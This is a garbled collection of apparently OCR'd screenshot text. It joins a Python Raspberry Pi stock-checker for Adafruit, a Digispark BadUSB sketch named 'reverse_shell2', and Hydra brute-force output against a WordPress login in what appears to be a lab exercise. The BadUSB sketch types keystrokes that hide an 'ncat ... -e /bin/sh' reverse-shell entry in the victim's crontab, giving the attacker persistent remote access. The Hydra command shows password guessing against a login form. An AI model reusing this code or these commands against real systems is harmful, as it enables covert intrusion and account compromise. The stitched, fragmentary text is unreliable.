 35
36 #Pages for RPi 3B+, 3B, Pi Zero (Not W, Pi Zero, Pi Zero 2 -->4 digit number is the product ID
37 adafruit_single_products_list=[('3775','RPi 3B+'),('3055','RPi 3B'),('2885','RPi Zero (Not W)'),('3400','RPi Zero
38
39 def single_prod_at_adafruit(_url,_type,log_adafruit):
40 r=requests.get(_url)
41
42 soup=BeautifulSoup(r.text,'html.parser')
43 prod=soup.find('div',{'class':'oos-header'})
44 for line in prod:
45 _stock=str(line)
46
47
48 if _stock!='Out of stock':
49 log_adafruit.append(('Adafruit',_type,_url))
50
51 return log_adafruit
52
53 #Cycle through them now
54 for url in adafruit_single_products_list:
55 log_adafruit=single_prod_at_adafruit(str('https://www.adafruit.com/product/'+url[0]),url[1],log_adafruit)
56
57 #Keep below for testing reasons
58 #log_adafruit=[('Test Website','Test RPi 4','www.example.com'),('Test2 Website','Test RPi 3','www.example.com')]
59
60 if log_adafruit!=[]: #something is in stock
61 ctx = ssl.create_default_context()
62 password = "Still not giving you my password..." # Your app password goes here
63 sender = "my_source_email@gmail.com" # Your e-mail address
64 receiver = "recieving_email@gmail.com" # Recipient's address
65 message = """\
66 From: "RPi in Stock" <my_source_email@gmail.com>
Waveshare
WARNING
UPS HAT (
OFF
Moldark
Media
Wi-Fi
Shutdown
K9
K10
File Edit Sketch Tools Help
reverse_shell2
}
void loop() {
DigiKeyboard.delay(2000);
DigiKeyboard.sendKeyStroke(KEY_T , MOD_CONTROL_LEFT | MOD_ALT_LEFT); //start the shell
DigiKeyboard.delay(500);
DigiKeyboard.print("crontab -e");
DigiKeyboard.delay(300);
DigiKeyboard.sendKeyStroke(KEY_ENTER);
//punch down to the very bottom to hide the following command
for (int i=0;i<45;i++) {
DigiKeyboard.sendKeyStroke(KEY_ARROW_DOWN);
}
DigiKeyboard.print("* * * * * ncat 192.168.11.13 4444 -e /bin/sh"); //this will need to be customized to your local IP and port
DigiKeyboard.sendKeyStroke(KEY_ENTER);
DigiKeyboard.sendKeyStroke(KEY_X , MOD_CONTROL_LEFT);
DigiKeyboard.sendKeyStroke(KEY_Y);
DigiKeyboard.sendKeyStroke(KEY_ENTER);
DigiKeyboard.delay(500);
DigiKeyboard.sendKeyStroke(KEY_Q , MOD_CONTROL_LEFT | MOD_SHIFT_LEFT); //close out the terminal
DigiKeyboard.delay(500);
for (;;) {
/*empty*/
}
}
Done Saving.
[root@ParrotOS3]-[/home/wesleyvm1]
#hydra -l fsociety -P /home/wesleyvm1/Downloads/fsocity.dic 10.10.188.175 http-post-form "/wp-login.php:l
og=^USER^&pwd=^PASS^&wp-submit=Log+In&redirect_to=http%3A%2F%2F10.10.188.175%2Fwp-admin%2F&testcookie=1:S=302"
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organ
izations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-04-30 22:34:08
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous sessio
n found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 858235 login tries (l:1/p:858235), ~53640 tries per task
[DATA] attacking http-post-form://10.10.188.175:80/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log+In&redirec
t_to=http%3A%2F%2F10.10.188.175%2Fwp-admin%2F&testcookie=1:S=302
[STATUS] 112.00 tries/min, 112 tries in 00:01h, 858123 to do in 127:42h, 16 active
[STATUS] 104.33 tries/min, 313 tries in 00:03h, 857922 to do in 137:03h, 16 active